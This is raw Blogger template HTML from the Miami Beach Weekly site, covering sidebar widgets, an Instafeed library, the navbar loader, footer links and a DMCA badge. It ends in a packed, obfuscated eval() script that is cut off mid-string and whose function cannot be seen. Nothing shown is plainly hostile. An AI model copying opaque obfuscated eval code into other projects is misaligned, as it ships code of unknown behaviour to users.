<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script type="text/javascript">
enlace = new Array();
enlace[0] = '<a href="https://www.mercedes-benz.com/en/vehicles/g-class/" target="Blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/Nobu_Media_07.jpg"/></a>'

aleatorio = Math.random() * (enlace.length);
aleatorio = Math.floor(aleatorio);
document.write(enlace[aleatorio]);
</script>
</div>
<div class='clear'></div>
</div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Popular</h2>
<div class='widget-content'>
5/recentposts
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4922595134620789315?po\x3d4216605565397995000\x26origin\x3dhttps://www.miamibeachweekly.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<center><svg id='Capa_2' style='width:100%;min-width:250px;max-width:300px;' version='1.1' viewbox='0 0 722.9 289' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
	<path class='st0' d='M240,20.7v3.5c-19.1,0-20.1,11.1-20.1,18.4v146.9c0,6.8,0.8,10.6,3.8,15.1h-30.4V40.1l-62.7,164.6h-3.3   L58.8,35.3v129.1c0,28.4,19.4,36.7,30.4,36.7v3.5H24.6v-3.5c12.1,0,31-7.5,31-36.5V41.3C55.5,24.7,36.7,25,32.4,25v-4.3H83   l59.4,142.7l54.1-142.7H240z' fill='#fff'/>
	<path class='st0' d='M299.4,201.4v3.3h-63.7v-3.3c9.8,0,18.9-2.5,18.9-18.1V35.8c0-6.8-0.8-10.6-3.8-15.1h29.4v162.5   C280.3,198.8,289.6,201.4,299.4,201.4z' fill='#fff'/>
	<path class='st0' d='M478.6,201.4v3.3h-63.7v-3.3c13.3,0,19.6-9.1,15.1-22.6l-16.6-42.3h-64.7l-8.6,22.1   c-14.1,35,10.1,42.8,21.9,42.8v3.3h-62.7v-3.3c19.4,0,26.9-20.1,32.7-34c1.8-4.3,47.3-118.3,46-120.5l-8.6-18.4   c-1.8-3.3-4.3-6.3-7.8-8.1l35.5,6.3c0,0,59.9,150.5,60.4,151.5C466.5,198.3,468.8,201.4,478.6,201.4z M412.2,132.7l-30.9-79.3   L350,132.7H412.2z' fill='#fff'/>
	<path class='st0' d='M696.5,201.4v3.3h-63.7v-3.3c9.8,0,18.9-2.5,18.9-18.1V35.8c0-6.8-0.8-10.6-3.8-15.1l29.4,0v162.5   C677.4,198.8,686.7,201.4,696.5,201.4z' fill='#fff'/>
	<g>
		<path class='st0' d='M592.1,20.7L538,163.4L478.6,20.7h-50.6V25c4.3,0,23.1-0.2,23.1,16.4v96.8l3.3,8.3V35.3l68.4,169.3h3.3    l62.7-164.6v164.6l30.4,0c-3-4.5-3.8-8.3-3.8-15.1V42.6c0-7.3,1-18.4,20.1-18.4v-3.5H592.1z' fill='#fff'/>
	</path></g>
</path></path></path></path></g>
<g>
	<path  fill='#fff' d='M26.7,239.1h1.7h9.2c2.1,0,3.8,0.5,5.1,1.6s1.9,2.5,1.9,4.3c0,2.1-0.8,3.7-2.3,4.8c-0.3,0.3-0.7,0.5-1.1,0.7   c0.8,0.3,1.5,0.7,2.1,1.1c1.6,1.2,2.4,2.8,2.4,4.9c0,2.3-0.8,4.1-2.4,5.4s-3.8,1.9-6.6,1.9h-8.4h-1.7V239.1z M30,249.6h6   c1.8,0,3.1-0.3,4-1c0.8-0.7,1.3-1.7,1.3-3.1c0-1.2-0.4-2.1-1.2-2.7c-0.8-0.6-2-0.9-3.6-0.9H30V249.6z M30,261h6.8   c1.9,0,3.3-0.4,4.2-1.1s1.3-1.9,1.3-3.5c0-1.4-0.5-2.4-1.4-3.1c-0.9-0.6-2.4-1-4.4-1H30V261z'/>
	<path fill='#fff' d='M86.5,263.8v-24.7h18.1v1.5v1.5H89.9v7.5h13.4v1.5v1.5H89.9v8.3h14.9v1.5v1.5H86.5z'/>
	<path fill='#fff' d='M152.8,239.1h1.9h1.9l8.9,24.7h-1.8h-1.8l-2.5-7.2h-9.9l-2.6,7.2h-1.7h-1.7L152.8,239.1z M150.6,253.7h7.8l-3.8-11h0   L150.6,253.7z'/>
	<path fill='#fff' d='M225.9,254.7c-0.4,3-1.6,5.4-3.5,7.2c-1.9,1.7-4.3,2.6-7.3,2.6c-3.4,0-6.1-1.2-8.1-3.5c-2-2.3-3-5.5-3-9.5   c0-4,1.1-7.1,3.2-9.5s4.9-3.5,8.5-3.5c2.8,0,5.1,0.7,6.9,2.2s2.9,3.4,3.2,5.9h-3.2c-0.3-1.6-1.1-2.9-2.3-3.8   c-1.2-0.9-2.8-1.3-4.6-1.3c-2.5,0-4.4,0.9-5.9,2.7c-1.5,1.8-2.2,4.3-2.2,7.4c0,3.3,0.7,5.8,2,7.5c1.4,1.7,3.3,2.6,5.9,2.6   c1.9,0,3.5-0.6,4.8-1.8c1.3-1.2,2.1-2.9,2.5-5H225.9z'/>
	<path fill='#fff' d='M266.4,239.1h1.7h1.7v10.1h12.9v-10.1h1.7h1.7v24.7h-1.7h-1.7v-11.6h-12.9v11.6h-1.7h-1.7V239.1z'/>
	<path fill='#fff' d='M378.2,263.8l-6.5-24.7h1.8h1.8l4.4,19.5c0.1,0.3,0.1,0.6,0.2,0.9c0.1,0.3,0.1,0.5,0.1,0.6h0c0-0.1,0-0.4,0.1-0.7   c0.1-0.3,0.1-0.6,0.2-0.9l5.2-19.5h1.9h1.9l5.2,19.4c0.1,0.3,0.2,0.6,0.2,0.9c0.1,0.3,0.1,0.5,0.1,0.7h0c0-0.1,0-0.3,0.1-0.7   s0.1-0.6,0.2-1l4.5-19.4h1.8h1.8l-6.5,24.7h-1.8H393l-5.4-19.1c-0.1-0.3-0.2-0.6-0.2-1c-0.1-0.3-0.1-0.5-0.1-0.7h0   c0,0.1,0,0.4-0.1,0.7c-0.1,0.3-0.1,0.6-0.2,0.9l-5.2,19.1H380H378.2z'/>
	<path fill='#fff'  d='M443.1,263.8v-24.7h18.1v1.5v1.5h-14.7v7.5h13.4v1.5v1.5h-13.4v8.3h14.9v1.5v1.5H443.1z'/>
	<path fill='#fff' d='M502.5,263.8v-24.7h18.1v1.5v1.5h-14.7v7.5h13.4v1.5v1.5h-13.4v8.3h14.9v1.5v1.5H502.5z'/>
	<path fill='#fff' d='M561.6,239.1h1.7h1.7v12l12-12h2.3h2.3l-10.5,10.1l10.7,14.6h-2.2h-2.2l-8.8-12.2l-3.7,3.6v8.6h-1.7h-1.7V239.1z'/>
	<path fill='#fff' d='M621.1,263.8v-24.7h1.7h1.7v21.7h12.5v1.5v1.5H621.1z'/>
	<path fill='#fff' d='M683.9,253.9l-9.3-14.8h1.9h2l7.1,12l0,0l7.1-12h1.9h1.9l-9.3,14.9v9.8h-1.7h-1.7V253.9z'/>
</path></path></path></path></path></path></path></path></path></path></path></g>
</svg><br/><br/>

<p>Miami Beach Weekly offers an insider&#8217;s view into the vibrant pulse of Miami Beach, featuring the latest in news, culture, fashion, and entertainment from one of the world&#8217;s most iconic coastal cities.</p></center>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Site Map</h2>
<div class='widget-content'>
<a href="http://www.miamibeachweekly.com/search/label/International">International</a>
<br/>

<a href="http://www.miamibeachweekly.com/search/label/Business">Business</a>
<br/>

<a href="http://www.miamibeachweekly.com/search/label/Lifestyle">Lifestyle</a>
<br/>

<a href="http://www.miamibeachweekly.com/search/label/Entertainment">Entertainment</a>
<br/>

<a href="http://www.miamibeachweekly.com/search/label/Travel">Travel</a>
<br/>


<a href="https://www.miamibeachweekly.com/p/legal.html">Legal</a>
<br/>

<a href="https://www.miamibeachweekly.com/p/privacy-policy.html">Privacy Policy</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most Read</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-title'><a href='https://www.miamibeachweekly.com/2023/04/discover-room-gateway-to-global-fashion.html'>Discover THE ROOM: A Gateway to Global Fashion and Emerging Design Talent.</a></div>
<div class='item-snippet'>        Juan Castillo CEO of THE ROOM (Image: Courtesy)     At the intersection of music, culture, and art, THE ROOM is transforming the fas...</div>
</li>
<li>
<div class='item-title'><a href='https://www.miamibeachweekly.com/2025/12/river-plate-wins-inaugural-messi-cup-atletico-madrid.html'>River Plate Defeat Atlético de Madrid and Win the Inaugural Messi Cup in the United States</a></div>
<div class='item-snippet'>     River Plate&#8217;s Under-16 squad claimed the first-ever Messi Cup title with a 2&#8211;0 victory over Atlético de Madrid.    River Plate Crowned ...</div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<a href="//www.dmca.com/Protection/Status.aspx?ID=fcc8b269-4ff9-4996-b26c-7eda9e7a4555" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-badge-w150-5x1-06.png?ID=fcc8b269-4ff9-4996-b26c-7eda9e7a4555"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>

<img alt='Secure SSL Encryption' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9XehAbNafP_T67PWGXUoYdirK4D8d_b7HY9zBHGhwcJhkCk6teHJVDSgRJ7YdsD0UASeOZCGYOlHQ2pUb_bH1l0MMBSrcr4FLYMnN2USLQutlbRdiW0Rv_iVjjUU4Ac9mq1Vu-gqs7LJ86Eq4a8qbPcpwZA_txQd8j1YTPnNdtBIUpyoOif1iqnqupw/s1600/Secure_SLL_Badge.png' style='width:100px; '/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'> Miami Beach Weekly - Copyright &#169; 2026 - <a href='https://www.instagram.com/miamibeachweekly/'><i aria-hidden='true' class='fa fa-instagram' style='font-size:20px;'></i> @MiamiBeachWeekly</a>
</div>
<div class='copyright' style='display:none;'> Created By <a href='http://themexpose.com' id='mycontent' rel='dofollow' title='Free Blogger Templates'>ThemeXpose</a> & <a href='http://www.themelibs.com/' id='mycontent1' rel='dofollow' title='Themelibs - A Web Design Inspiration Blog'>Themelibs</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\